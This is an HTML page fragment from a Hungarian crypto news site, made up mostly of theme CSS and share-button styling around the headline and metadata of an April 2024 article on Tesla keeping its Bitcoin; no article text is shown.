<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">A Tesla garázsában marad a Bitcoin</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-04-24T20:43:10+02:00">2024.04.24.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-67007">956</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar 